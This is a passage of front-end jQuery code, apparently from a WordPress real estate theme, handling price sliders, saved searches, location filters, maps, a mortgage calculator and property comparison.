                if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
                    jQuery("#" + price_low).val(ui.values[0]);
                    jQuery("#" + price_max).val(ui.values[1]);

                    temp_min= ui.values[0] ;
                    temp_max= ui.values[1];

                    if (my_custom_curr_cur_post === 'before') {
                        jQuery("#" + amount).text( wpestate_replace_plus( decodeURIComponent ( my_custom_curr_symbol ) ) + " " + temp_min.format() + " " + control_vars.to + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) )+ " " + temp_max.format());
                    } else {
                        jQuery("#" + amount).text(temp_min.format() + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) )+ " " + control_vars.to + " " + temp_max.format() + " " + wpestate_replace_plus ( decodeURIComponent ( my_custom_curr_symbol ) ) );
                    }
                } else {
                    jQuery("#" + price_low).val(ui.values[0]);
                    jQuery("#" + price_max).val(ui.values[1]);

                    if (control_vars.where_curency === 'before') {
                        jQuery("#" + amount).text( wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + ui.values[0].format() + " " + control_vars.to + " " +  wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + ui.values[1].format());
                    } else {
                        jQuery("#" + amount).text(ui.values[0].format() + " " + wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) + " " + control_vars.to + " " + ui.values[1].format() + " " + wpestate_replace_plus ( decodeURIComponent ( control_vars.curency ) ) );
                    }
                }
            }
        });
    }


    
 
        

    ////////////////////////////////////////////////////////////////////////////
    /// save search actions
    ////////////////////////////////////////////////////////////////////////////
    
    
    $('#save_search_button').on( 'click', function(event) {
        var nonce, search, search_name, parent, ajaxurl,meta;
        search_name     =   jQuery('#search_name').val();
        search          =   jQuery('#search_args').val();
        meta            =   jQuery('#meta_args').val();
        nonce           =   jQuery('#wpestate_save_search_nonce').val();
        ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
        
        jQuery('#save_search_notice').html(control_vars.save_search);
        
        jQuery.ajax({
            type: 'POST',
            url: ajaxurl,
            data: {
                'action'        :   'wpestate_save_search_function',
                'search_name'   :   search_name,
                'search'        :   search,
                'meta'          :   meta,
                'security'         :   nonce
            },
            success: function (data) {
               
                jQuery('#save_search_notice').html(data);
                jQuery('#search_name').val('');
            },
            error: function (errorThrown) {
            }
        });
        
    });
    
    
    $('.delete_search').on( 'click', function(event) {
        var  search_id, parent, ajaxurl,confirmtext;
        confirmtext = control_vars.deleteconfirm;
        
        if (confirm(confirmtext)) {       
            event.preventDefault();
            ajaxurl         =   ajaxcalls_vars.admin_url + 'admin-ajax.php';
            search_id       =   $(this).attr('data-searchid');
            parent          =   $(this).parent();
            $(this).html(control_vars.deleting);
            var nonce = jQuery('#wpestate_searches_actions').val();
            jQuery.ajax({
                type: 'POST',
                url: ajaxurl,
                data: {
                    'action'        :   'wpestate_delete_search',
                    'search_id'     :   search_id,
                    'security'      :   nonce,
                },
                success: function (data) {
                  
                    if (data==='deleted'){
                        parent.remove();
                    }

                },
                error: function (errorThrown) {
                }
            });
            
       
        }
        
    });
    
    
    
    
    ////////////////////////////////////////////////////////////////////////////
    
    var adv_search_top;
    $('.adv_extended_options_text').on( 'click', function(event) {
     
        $('.adv-search-1.adv_extended_class').css('height','auto');
        $('.adv_extended_class .adv1-holder').css('height','auto');
        $(this).parent().find('.adv_extended_options_text').hide();
        var check_row=$(this).parent().find('.extended_search_check_wrapper');
        
        
        if($('#search_wrapper').hasClass('with_search_form_float')){
            check_row.css('display','block');
            var height = check_row.height();
            adv_search_top = parseInt ( $('#search_wrapper').css('top'));
            var top = parseInt ( $('#search_wrapper').css('top'))-height;

            check_row.css('display','none');
            
            $('#search_wrapper').animate({
                'top':top
            }, { duration: 200, queue: false });
               
        } 
        check_row.slideDown(  { duration: 200, queue: false});   
    
        $(this).parent().find('.adv_extended_close_button').show();
    });
    
    
    
    
    $('.adv_extended_close_button').on( 'click', function(event) {
      
        $(this).hide();
        $(this).parent().parent().find('.adv_extended_options_text').show();
        $('.adv-search-1.adv_extended_class').removeAttr('style');
        $('.adv_extended_class .adv1-holder').removeAttr('style');
        
        if($('#search_wrapper').hasClass('with_search_form_float')){
            $('#search_wrapper').animate({
                'top':adv_search_top
            },{ duration: 200, queue: false });
        }
        
        $(this).parent().parent().find('.extended_search_check_wrapper').slideUp({ duration: 200, queue: false });
      
    });
    
    
    //////////////////////////////////////////////////////////////
    
    $('#adv_extended_options_text_widget').on( 'click', function(event) {
      
        $(this).parent().find('.adv_extended_options_text').hide();
        $(this).parent().find('.extended_search_check_wrapper').slideDown();
        $(this).parent().find('#adv_extended_close_widget').show();
    });
    
    $('#adv_extended_close_widget').on( 'click', function(event) {
        $(this).parent().parent().find('.extended_search_check_wrapper').slideUp();
        $(this).hide();
        $(this).parent().parent().find('.adv_extended_options_text').show();
    });
    
    ////////////////////////////////////////////////////////////////////////////////
       $('#adv_extended_options_text_short').on( 'click', function(event) {   
        $(this).parent().find('.adv_extended_options_text').hide();
        $(this).parent().find('.extended_search_check_wrapper').slideDown();
        $(this).parent().find('#adv_extended_close_short').show();
    });
    
    $('#adv_extended_close_short').on( 'click', function(event) {
        $(this).parent().parent().find('.extended_search_check_wrapper').slideUp();
        $(this).hide();
        $(this).parent().parent().find('.adv_extended_options_text').show();
    });
    
    
    /////////////////////////////////////////////////////////////////////////////////////
    $('#adv_extended_options_text_mobile').on( 'click', function(event) {   
        $(this).parent().find('.adv_extended_options_text').hide();
        $(this).parent().find('.extended_search_check_wrapper').slideDown();
        $(this).parent().find('#adv_extended_close_mobile').show();
    });
    
    $('#adv_extended_close_mobile').on( 'click', function(event) {
        $(this).parent().parent().find('.extended_search_check_wrapper').slideUp();
        $(this).hide();
        $(this).parent().parent().find('.adv_extended_options_text').show();
    });
    /////////////////////////////////////////////////////////////////////////////////////////
    
   
     
     
    $('#estate-carousel .slider-content h3 a,#estate-carousel .slider-content .read_more ').on( 'click', function(event) {
      var new_link;
      new_link =  $(this).attr('href');
      window.open (new_link,'_self',false);
    });
     
     
    ////////////////////////////////////////////////////////////////////////////////////////////
    ///city-area-selection
    ///////////////////////////////////////////////////////////////////////////////////////////
    
    wpestate_filter_city_area('filter_city','filter_area');
    wpestate_filter_city_area('sidebar-adv-search-city','sidebar-adv-search-area');
    wpestate_filter_city_area('adv-search-city','adv-search-area');
    wpestate_filter_city_area('half-adv-search-city','half-adv-search-area');
    wpestate_filter_city_area('shortcode-adv-search-city','shortcode-adv-search-area');
    wpestate_filter_city_area('mobile-adv-search-city','mobile-adv-search-area');

	
    ////////////////////////////////////////////////////////////////////////////////////////////
    //county-city-selection
    ///////////////////////////////////////////////////////////////////////////////////////////
    wpestate_filter_county_city( 'filter_county', 'filter_city' );
    wpestate_filter_county_city( 'sidebar-adv-search-countystate', 'sidebar-adv-search-city' );
    wpestate_filter_county_city( 'adv-search-countystate', 'adv-search-city' );
    wpestate_filter_county_city( 'half-adv-search-countystate', 'half-adv-search-city' );
    wpestate_filter_county_city( 'shortcode-adv-search-countystate', 'shortcode-adv-search-city' );
    wpestate_filter_county_city( 'mobile-adv-search-countystate', 'mobile-adv-search-city' );


    
    
    var all_browsers_stuff;
    
    $('#property_city_submit').on('change', function(){ 
        var city_value, area_value;
        city_value=$(this).val();
  
        all_browsers_stuff=$('#property_area_submit_hidden').html();
        $('#property_area_submit').empty().append(all_browsers_stuff);
        $('#property_area_submit option').each(function(){
            area_value=$(this).attr('data-parentcity');
          
            if( city_value ===area_value || area_value==='all'){
              //  $(this).show();        
            }else{
                //$(this).hide();
                 $(this).remove();
            }
        });
    });
	 $('#property_county').on('change', function(){ 
        var county_value, city_value;
        county_value=$(this).val();
  
        all_browsers_stuff=$('#property_city_submit_hidden').html();
        $('#property_city_submit').empty().append(all_browsers_stuff);
        $('#property_city_submit option').each(function(){
            city_value=$(this).attr('data-parentcounty');
          
            if( county_value ===city_value || city_value==='all'){
              //  $(this).show();        
            }else{
                //$(this).hide();
                 $(this).remove();
            }
        });
    });
    
     
    ////////////////////////////////////////////////////////////////////////////////////////////
    ///mobile
    ///////////////////////////////////////////////////////////////////////////////////////////


    $('#adv-search-header-mobile').on( 'click', function(event) {
        $('#adv-search-mobile').fadeToggle('300');
        
    });


    ////////////////////////////////////////////////////////////////////////////////////////////
    ///navigational links
    ///////////////////////////////////////////////////////////////////////////////////////////

    $('.nav-prev,.nav-next ').on( 'click', function(event) {
        event.preventDefault();
        var link = $(this).find('a').attr('href');
        window.open (link,'_self',false);
    });

    ////////////////////////////////////////////////////////////////////////////////////////////
    /// featured agent
    ///////////////////////////////////////////////////////////////////////////////////////////
 
  
    $('.featured_agent_details_wrapper, .agent-listing-img-wrapper').on( 'click', function(event) {
        var newl= $( this ).attr('data-link');
        window.open (newl,'_self',false);
    });  
    
    $('.see_my_list_featured').on( 'click', function(event) {
            event.stopPropagation();
    });
  
    ////////////////////////////////////////////////////////////////////////////////////////////
    /// featuerd property
    ///////////////////////////////////////////////////////////////////////////////////////////
    
    $('.featured_cover').on( 'click', function(event) {
        var newl= $( this ).attr('data-link');
        window.open (newl,'_self',false);
    }); 


    $( '.agent_face' )
        .on('mouseenter', function(){   $(this).find('.agent_face_details').fadeIn('500'); })
        .on('mouseleave', function(){  $(this).find('.agent_face_details').fadeOut('500'); });
         
        
    ////////////////////////////////////////////////////////////////////////////////////////////
    /// listings unit navigation
    ///////////////////////////////////////////////////////////////////////////////////////////
    $('.places_cover,.agent_unit, .blog_unit , .featured_widget_image').on( 'click', function(event) {
        var link;
        link = $(this).attr('data-link'); 

        window.open(link, '_self');
    });

 $('.property_listing').on( 'click', function(event) {
      
        if(control_vars.property_modal === '1' && !Modernizr.mq('only all and (max-width: 1024px)') ){
            event.preventDefault();
            event.stopPropagation();
            scroll_modal_save=scroll_modal;
       
            var listing_id  =   $(this).parent().attr('data-listid');
            var main_img_url=   $(this).parent().attr('data-main-modal');
            var main_title  =   $(this).parent().attr('data-modal-title');
            var link        =   $(this).parent().attr('data-modal-link');
            wpestate_enable_property_modal(listing_id,main_img_url,main_title,link);
        }else{
    
            if(control_vars.new_page_link==='_blank' && !jQuery(this).hasClass('places_listing')){
                return;
            }
            var link;
            link = $(this).attr('data-link'); 

            window.open(link, '_self');
        }
    });




   

    $('.share_unit').on( 'click', function(event) {
        event.stopPropagation();
    });

    $('.related_blog_unit_image').on( 'click', function(event) {
         var link;
        link = $(this).attr('data-related-link'); 
        window.open(link, '_self');
    });

    ////////////////////////////////////////////////////////////////////////////////////////////
    /// user menu
    ///////////////////////////////////////////////////////////////////////////////////////////

    wpestate_open_menu();
   
    jQuery('#login_trigger_modal').on( 'click', function(event) {
        
        if (!Modernizr.mq('only all and (max-width: 768px)')) {
            jQuery('#modal_login_wrapper').show(); 
            jQuery('#loginpop').val('2');
        }else{
            jQuery('.mobile-trigger-user').trigger('click');
             jQuery('#loginpop').val('2');
        }
    });
    
    $('#user_menu_u.user_not_loged .submit_action').on( 'click', function(event) {
        jQuery('.login-links').show();
        $('#modal_login_wrapper').show(); 
    });
    
    $('#login-modal_close').on( 'click', function(event) {
        $('#modal_login_wrapper').hide();
    });
    
    $('#property_details_modal_close').on('click',function(event){
        jQuery('.website-wrapper').removeAttr('style');
        window.scrollTo(0, parseInt(scroll_modal_save) );
        $('#property_details_modal_wrapper').hide();
        window.history.pushState("", modal_title,modal_url);
    });
    
    $('#shopping-cart').on('click',function (event) {
     
        $('#user_menu_open').removeClass('iosfixed').fadeOut(400);
        if ($('#wpestate_header_shoping_cart').is(":visible")) {
            jQuery('#wpestate_header_shoping_cart').fadeOut(400);
        } else {
            jQuery('#wpestate_header_shoping_cart').fadeIn(400);
        }
        event.stopPropagation();
    });


    $(document).on( 'click', function(event) {
       
        var clicka  =   event.target.id;
        var clicka2 =   $(event.target).attr('share_unit');
        jQuery('#wpestate_header_shoping_cart').fadeOut(400);
        if ( !$('#'+clicka).parents('.topmenux').length) {
            $('#user_menu_open').removeClass('iosfixed').hide(400); 
            $('.navicon-button').removeClass('opensvg');
            $('#user_menu_u .navicon-button').removeClass('open');
        }
      
        $('.share_unit').hide();
     
        
        if (event.target.id == "header_type3_wrapper" || $(event.target).parents("#header_type3_wrapper").size()) { 
         
        } else { 
            var css_right   = parseFloat( $('.header_type3_menu_sidebar').css('right') );
            var css_left    = parseFloat( $('.header_type3_menu_sidebar').css('left') );
            
       
            
          //  if (  $('.header_type3_menu_sidebar').hasClass('sidebaropen')  ) {
            
            if(css_right===0 || css_left===0 ){
                $('.header_type3_menu_sidebar.header_left.sidebaropen').css("right","-300px");
                $('.header_type3_menu_sidebar.header_right.sidebaropen').css("left","-300px");
                $('.container.main_wrapper.has_header_type3').css("padding","0px");
                $('.master_header').removeAttr('style');
               
            }
        }
    });
    
    
    $('#header_type3_trigger').on( 'click', function(event) {
   
        event.preventDefault(); 
        if ( !$('.container').hasClass('is_boxed') ){
            if( $('.header_type3_menu_sidebar').hasClass('header_left') ){
                $(".header_type3_menu_sidebar").css("right","0px");
                $(".container.main_wrapper ").css("padding-right","300px");
                $(".master_header").css("right","150px");
            }else{
                $(".header_type3_menu_sidebar").css("left","0px");
                $(".container.main_wrapper ").css("padding-left","300px");
                $(".master_header").css("left","150px");
            }
            $(".header_type3_menu_sidebar").addClass("sidebaropen");
        }else{
             if( $('.header_type3_menu_sidebar').hasClass('header_left') ){
                $(".header_type3_menu_sidebar").css("right","0px");
              
            }else{
                $(".header_type3_menu_sidebar").css("left","0px");
              
            }
            $(".header_type3_menu_sidebar").addClass("sidebaropen");
        }
    });
      
      
    ////////////////////////////////////////////////////////////////////////////////////////////
    /// new controls for upload pictures
    ///////////////////////////////////////////////////////////////////////////////////////////

    jQuery('#imagelist i.fa-trash-alt').on( 'click', function(event) {
          var curent='';  
          jQuery(this).parent().remove();

          jQuery('#imagelist .uploaded_images').each(function(){
             curent=curent+','+jQuery(this).attr('data-imageid'); 
          });
          jQuery('#attachid').val(curent); 

      });

    jQuery('#imagelist img').dblclick(function(){

        jQuery('#imagelist .uploaded_images .thumber').each(function(){
            jQuery(this).remove();
        });

        jQuery(this).parent().append('<i class="fa thumber fa-star"></i>');
        jQuery('#attachthumb').val(   jQuery(this).parent().attr('data-imageid') );
    });   

    
  
    
    
    $('#switch').on( 'click', function(event) {
        $('.main_wrapper').toggleClass('wide');
    });


    $('#accordion_prop_addr, #accordion_prop_details, #accordion_prop_features').on('shown.bs.collapse', function () {
        $(this).find('h4').removeClass('carusel_closed');
    });
    
    $('#accordion_prop_addr, #accordion_prop_details, #accordion_prop_features').on('hidden.bs.collapse', function () {
        $(this).find('h4').addClass('carusel_closed');
    });
    
    ///////////////////////////////////////////////////////////////////////////////////////////  
    //////// advanced search filters
    ////////////////////////////////////////////////////////////////////////////////////////////    
 
    var elems = ['.directory_sidebar','.search_wrapper' , '#advanced_search_shortcode', '#advanced_search_shortcode_2', '.adv-search-mobile','.advanced_search_sidebar'];
 
    $.each( elems, function( i, elem ) {
    
        $(elem+' li').on( 'click', function(event) {


          
            event.preventDefault();
            var pick, value, parent,parent_replace;
            
            parent_replace='.filter_menu_trigger';
            if(elem === '.advanced_search_sidebar' || elem === '.directory_sidebar' ){
                parent_replace='.sidebar_filter_menu';      
            }
            
            pick = $(this).text();
            value = $(this).attr('data-value');
 
			// agents search patch
			//if( $(this).parents('.advanced_search_sidebar').hasClass('ag_ag_dev_search_widget') ){
			if( $(this).parent().hasClass('aag_picker') ){
				$('.ag_ag_dev_search_selector').hide();
				$('.selector_for_'+value).fadeIn();
			}
		 
			
            parent = $(this).parent().parent();  
            if(elem === '.directory_sidebar' ){
                parent.find(parent_replace).text(pick).append('<span class="caret caret_sidebar"></span>').attr('data-value',value);
            }else{
                parent.find(parent_replace).text(pick).append('<span class="caret caret_filter"></span>').attr('data-value',value);
            }
            parent.find('input').val(value);    
        });
    });
 
    
 
 
    jQuery('.search_wrapper li, .extended_search_check_wrapper input[type="checkbox"]').on( 'click', function(event) {
     
        
        if (typeof (wpestate_show_pins) !== "undefined") {    
            first_time_wpestate_show_inpage_ajax_half=1;
            wpestate_show_pins(); 
        }
    });


   


    var typingTimer;                //timer identifier
    var doneTypingInterval = 1500;  //time in ms, 5 second for example
    var $input = $('#adv_location,.search_wrapper input[type=text]');
    
    $input.on('keyup', function (event) {
        if(jQuery(this).attr('id')=='geolocation_search' || jQuery(this).attr('id')=='geolocation_search2') {
            return;
        }
        if (event.keyCode === 13) {
            wpestate_show_pins(); 
        }
    });

    //on keydown, clear the countdown 
    $input.on('keydown', function () {
      clearTimeout(typingTimer);
    });

    
    function wpestate_done_typing(){
        if (typeof (wpestate_show_pins) !== "undefined") {   
            first_time_wpestate_show_inpage_ajax_half=1;
            
            wpestate_show_pins(); 
        }
    }

   

    function isFunction(possibleFunction) {
         return typeof(possibleFunction) === typeof(Function);
    }


   

    /// ******************** end check
    ///////////////////////////////////////////////////////////////////////////////////////////  
    //////// advanced search filters 
    ////////////////////////////////////////////////////////////////////////////////////////////    

    $('#openmap').on( 'click', function(event) {
        
        if( $(this).find('i').hasClass('fa-angle-down') ){
            $(this).empty().append('<i class="fas fa-angle-up"></i>'+control_vars.close_map);
            
            if (control_vars.show_adv_search_map_close === 'no') {
                $('.search_wrapper').addClass('adv1_close');
                wpestate_adv_search_click();
            }
            
        }else{
            $(this).empty().append('<i class="fas fa-angle-down"></i>'+control_vars.open_map);
          
        }
        wpestate_new_open_close_map(2);
     
    });
  
    
    ///////////////////////////////////////////////////////////////////////////////////////////  
    //////// full screen map
    ////////////////////////////////////////////////////////////////////////////////////////////    
    var wrap_h;
    var map_h;
    
    $('#gmap-full').on( 'click', function(event) {

      
        if(  $('#gmap_wrapper').hasClass('fullmap') ){    
            $('#google_map_prop_list_wrapper').removeClass('fullhalf');

            $('#gmap_wrapper').removeClass('fullmap').css('height',wrap_h+'px');
            $('#googleMap').removeClass('fullmap').css('height',map_h+'px');
            $('.master_header ').removeClass('header_full_map');
            $('#search_wrapper').removeClass('fullscreen_search');
            $('#search_wrapper').removeClass('fullscreen_search_open');
            $('.nav_wrapper').removeClass('hidden');
                if(  !$('#google_map_prop_list_wrapper').length ){
                    $('.content_wrapper').show();
                }
            $('body,html').animate({
                 scrollTop: 0
            }, "slow");
            $('#openmap').show();
            $(this).empty().append('<i class="fas fa-arrows-alt"></i>'+control_vars.fullscreen).removeClass('spanselected');

            $('#google_map_prop_list_wrapper').removeClass('fullscreen');
            $('#google_map_prop_list_sidebar').removeClass('fullscreen');
            
            
        }else{
            $('#gmap_wrapper,#googleMap').css('height','100%').addClass('fullmap');
  
            $('#google_map_prop_list_wrapper').addClass('fullscreen');
            $('#google_map_prop_list_sidebar').addClass('fullscreen');




            $('#google_map_prop_list_wrapper').addClass('fullhalf');


            wrap_h=$('#gmap_wrapper').outerHeight();
            map_h=$('#googleMap').outerHeight();
          
            $('.master_header ').addClass('header_full_map');


            $('#search_wrapper').addClass('fullscreen_search');
            $('.nav_wrapper').addClass('hidden');
            if(  !$('#google_map_prop_list_wrapper').length ){
                $('.content_wrapper').hide();
            }

            $('#openmap').hide();
            $(this).empty().append('<i class="fas fa-square"></i>'+control_vars.default).addClass('spanselected');

        }
        wpresidence_map_resise();
        

      
    });
  
    
    $('#street-view').on( 'click', function(event) {
         wpestate_toggleStreetView();
    });
    
    
    
    $('#slider_enable_map').on( 'click', function(event) {
        var cur_lat, cur_long, myLatLng;
        
        $('#carousel-listing div').removeClass('slideron');
        $('#property_slider_carousel,.vertical-wrapper,.verticalstatus,.carusel-back,.carousel-round-indicators,.caption-wrapper,.carousel-indicators ').hide();
        $(this).addClass('slideron');
        
        $('#googleMapSlider').show();
        if(wp_estate_kind_of_map===1){
            google.maps.event.trigger(map, "resize");
        }else{
            setTimeout(function(){ map.invalidateSize(); }, 600);  
        }  
               
        cur_lat     =   jQuery('#googleMapSlider').attr('data-cur_lat');
        cur_long    =   jQuery('#googleMapSlider').attr('data-cur_long');  
        
        if(wp_estate_kind_of_map===1){
            map.setOptions({draggable: true});
            myLatLng    =   new google.maps.LatLng(cur_lat,cur_long);
            map.setCenter(myLatLng);
            map.panBy(10,-100);
            panorama.setVisible(false); 
        }
       $('#gmapzoomminus.smallslidecontrol').show();
       $('#gmapzoomplus.smallslidecontrol').show();
       $('#carousel-listing .google_map_poi_marker').show();
    });
    
    $('#slider_enable_street').on( 'click', function(event) {
        var cur_lat, cur_long, myLatLng;
        
        $('#carousel-listing div').removeClass('slideron');
        $('.vertical-wrapper,.verticalstatus ').hide();
        $('.carusel-back,.carousel-round-indicators,.caption-wrapper,.carousel-indicators ').hide();
     
        $(this).addClass('slideron');
        
        cur_lat     =   jQuery('#googleMapSlider').attr('data-cur_lat');
        cur_long    =   jQuery('#googleMapSlider').attr('data-cur_long');
        myLatLng    =   new google.maps.LatLng(cur_lat,cur_long);
        $('#googleMapSlider').show();
        panorama.setPosition(myLatLng);
        panorama.setVisible(true); 
        $('#gmapzoomminus.smallslidecontrol,#carousel-listing .google_map_poi_marker').hide();
        $('#gmapzoomplus.smallslidecontrol').hide();
        

    });
  
    $('#slider_enable_slider').on( 'click', function(event) {
        $('#gmapzoomminus.smallslidecontrol').hide();
        $('#gmapzoomplus.smallslidecontrol').hide();
       
        $('#carousel-listing div').removeClass('slideron');
        $(this).addClass('slideron');
        $('#property_slider_carousel,.vertical-wrapper,.verticalstatus ').show();
        $('.carusel-back,.carousel-round-indicators,.caption-wrapper,.carousel-indicators ').show();
     
        $('#googleMapSlider').hide();
        panorama.setVisible(false); 
        
        $('#gmapzoomminus.smallslidecontrol,#carousel-listing .google_map_poi_marker').hide();
        $('#gmapzoomplus.smallslidecontrol').hide();
    });
    
    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////     caption-wrapper
    ///////////////////////////////////////////////////////////////////////////////////////////	       
  
    $('.caption-wrapper').on( 'click', function(event) {
        $(this).toggleClass('closed');   
        $('.carusel-back').toggleClass('rowclosed');
        $('.post-carusel .carousel-indicators').toggleClass('rowclosed');      
    });

    $('#carousel-listing').on('slid.bs.carousel', function () {
   
        if( $(this).hasClass('carouselvertical') ){
            wpestate_show_capture_vertical();
        }else{
            wpestate_show_capture();
        }
        $('#carousel-listing div').removeClass('slideron');
        $('#slider_enable_slider').addClass('slideron');
    });
    
    
    $('.carousel-round-indicators li').on( 'click', function(event) {
        $('.carousel-round-indicators li').removeClass('active');
        $(this).addClass('active');
    });
    
    $('.videoitem iframe').on( 'click', function(event) {
        $('.estate_video_control').remove();
    });
    ///////////////////////////////////////////////////////////////////////////////////////
    ////// Advanced search
    /////////////////////////////////////////////////////////////////////////////////////////

    wpestate_adv_search_click();

   
    
    
  
    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////   tool tips on prop unit
    ///////////////////////////////////////////////////////////////////////////////////////////	       
    $( ".share_list, .icon-fav, .compare-action, .dashboad-tooltip,#slider_enable_map ,#slider_enable_slider,#slider_enable_street,#slider_enable_street_sh").on({
        mouseenter: function () {
            $( this ).tooltip('show') ;
        },
        mouseleave: function () {
           $( this ).tooltip('hide');
        }
     });
    
        
    $('.share_list').on( 'click', function(event) {
        event.stopPropagation();
        var sharediv=$(this).parent().find('.share_unit');
        sharediv.toggle();
        $(this).toggleClass('share_on');
    });
    

    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////   back to top
    ///////////////////////////////////////////////////////////////////////////////////////////	       
           
         
     $('.backtop').on( 'click', function(event) {
         event.preventDefault();
  
         $('body,html').animate({
                scrollTop: 0
          }, "slow");

     });    
         
    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////    footer contact
    ///////////////////////////////////////////////////////////////////////////////////////////	       
         
    $('.contact-box ').on( 'click', function(event) {
        event.preventDefault();
        $('.contactformwrapper').toggleClass('hidden');
        wpestate_contact_footer_starter();
    });
         
   
     

    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////   widget morgage calculator
    ///////////////////////////////////////////////////////////////////////////////////////////
    $('#morg_compute').on( 'click', function(event) {
        
        var intPayPer  = 0;
        var intMthPay  = 0;
        var intMthInt  = 0;
        var intPerFin  = 0;
        var intAmtFin  = 0;
        var intIntRate = 0;
        var intAnnCost = 0;
        var intVal     = 0;
        var salePrice  = 0;

        salePrice = $('#sale_price').val();
        intPerFin = $('#percent_down').val() / 100;

        intAmtFin = salePrice - salePrice * intPerFin;
        intPayPer =  parseInt ($('#term_years').val(),10) * 12;
        intIntRate = parseFloat ($('#interest_rate').val(),10);
        intMthInt = intIntRate / (12 * 100);
        intVal = wpestate_raisePower(1 + intMthInt, -intPayPer);
        intMthPay = intAmtFin * (intMthInt / (1 - intVal));
        intAnnCost = intMthPay * 12;

        $('#am_fin').html("<strong>"+control_vars.morg1+"</strong><br> " + (Math.round(intAmtFin * 100)) / 100 + " ");
        $('#morgage_pay').html("<strong>"+control_vars.morg2+"</strong><br> " + (Math.round(intMthPay * 100)) / 100 + " ");
        $('#anual_pay').html("<strong>"+control_vars.morg3+"</strong><br> " + (Math.round(intAnnCost * 100)) / 100 + " ");
        $('#morg_results').show();
        $('.mortgage_calculator_div').css('height',532+'px');
    });



    ///////////////////////////////////////////////////////////////////////////////////////////
    /////// Search widget
    ///////////////////////////////////////////////////////////////////////////////////////////
    $('#searchform input').focus(function(){
      $(this).val(''); 
    }).blur(function(){

    });
   
  
   
    ////////////////////////////////////////////////////////////////////////////////////////////
    /// adding total for featured listings  
    ///////////////////////////////////////////////////////////////////////////////////////////
    $('.extra_featured').on('change', function(){ 
       var parent= $(this).parent().parent();
       var price_regular  = parseFloat( parent.find('.submit-price-no').text(),10 );
       var price_featured = parseFloat( parent.find('.submit-price-featured').text(),10 );
       var total= price_regular+price_featured;

       if( $(this).is(':checked') ){
            parent.find('.submit-price-total').text(total);
            parent.find('.stripe_form_featured').show();
            parent.find('.stripe_form_simple').hide();
       }else{
           //substract from total
            parent.find('.submit-price-total').text(price_regular);
            parent.find('.stripe_form_featured').hide();
            parent.find('.stripe_form_simple').show();
       }
    });
  
  
     ///////////////////////////////////////////////////////////////////////////////////////////
    ///////  resise colums on compare page
    ///////////////////////////////////////////////////////////////////////////////////////////

    $('.compare_wrapper').each(function() {
        var cols = $(this).find('.compare_item_head').length;
        $(this).addClass('compar-' + cols);
    });
    
    /////////////////////////////////////////////////////////////////////////////////////////
    /////// grid to list view
    ///////////////////////////////////////////////////////////////////////////////////////////


    $('.col-md-12.listing_wrapper .property_unit_custom_element.image').each(function(){
       $(this).parent().addClass('wrap_custom_image'); 
    });



    
     
     
    ///////////////////////////////////////////////////////////////////////////////////////////
    ///////   compare action
    ///////////////////////////////////////////////////////////////////////////////////////////
    var already_in=[];
    $('#compare_close').on( 'click', function(event) {
        $('.prop-compare').animate({
            right: "-240px"
        });
    });
    
    $('.compare-action').on( 'click', function(e) {
    
        e.preventDefault();
        e.stopPropagation();
        $('.prop-compare').animate({
                            right: "0px"
                        });

        var post_id = $(this).attr('data-pid');
         for(var i = 0; i < already_in.length; i++) {
            if(already_in[i] === post_id) {
                return;
            }
        }
        
        already_in.push(post_id);
      
        
        var post_image = $(this).attr('data-pimage');

        var to_add = '<div class="items_compare" style="display:none;"><img src="' + post_image + '"  class="img-responsive"><input type="hidden" value="' + post_id + '" name="selected_id[]" /></div>';
        $('div.items_compare:first-child').css('background', 'red');
        if (parseInt($('.items_compare').length,10) > 3) {
            $('.items_compare:first').remove();
        }
        $('#submit_compare').before(to_add);
        
        $('#submit_compare').on( 'click', function(event) {
            $('#form_compare').trigger('submit');
        });
    
        $('.items_compare').fadeIn(500);
    });

    $('#submit_compare').on( 'click', function(event) {
        $('#form_compare').trigger('submit');
    });
    
    
    
     /////////////////////////////////////////////////////////////////////////////////////////
     ////// form upload
     /////////////////////////////////////////////////////////////////////////////////////////
       
    $('#form_submit_2,#form_submit_1 ').on( 'click', function(event) {
        var loading_modal;
        window.scrollTo(0, 0);
        loading_modal='<div class="modal fade" id="loadingmodal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body listing-submit"><span>'+control_vars.addprop+'</div></div></div></div></div>';
        
        jQuery('body').append(loading_modal);
        jQuery('#loadingmodal').modal();
    });
       
       
    $('#add-new-image').on( 'click', function(event) {
        $('<p><label for="file">New Image:</label><input type="file" name="upload_attachment[]" id="file_featured"></p> ').appendTo('#files_area');
    });
       
       
       
    $('.delete_image').on( 'click', function(event) {
        var image_id=$(this).attr('data-imageid'); 

        var curent=$('#images_todelete').val(); 
        if(curent===''){
              curent=image_id;
        }else{
              curent=curent+','+image_id;
        }

        $('#images_todelete').val(curent) ;     
        $(this).parent().remove();              
   });

     /////////////////////////////////////////////////////////////////////////////////////////
     ////// mouse over map tooltip
     /////////////////////////////////////////////////////////////////////////////////////////
       
    $('#googleMap').on('mousemove', function(e){
       $('.tooltip').css({'top':e.pageY,'left':e.pageX, 'z-index':'1'});
    });

    setTimeout(function(){  $('.tooltip').fadeOut("fast");},10000);
});

////////////////// END ready

function wpestate_enable_slick_places(){
    
    jQuery('.estate_places_slider').each(function(){
        var items   = jQuery(this).attr('data-items-per-row');
        var auto    = parseInt(  jQuery(this).attr('data-auto') );
        var slick;
        
        if (auto === 0 ){
       
            slick=jQuery(this).not('.slick-initialized').slick({
                infinite: true,
                slidesToShow: items,
                slidesToScroll: 1,
                dots: false,
         
                responsive: [
                    {
                    breakpoint:1025,
                        settings: {
                            slidesToShow: 2,
                            slidesToScroll: 1
                        }
                    },
                    {
                    breakpoint: 480,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }
                ]
            });
            if(control_vars.is_rtl==='1'){
                jQuery(this).slick('slickSetOption','rtl',true,true);
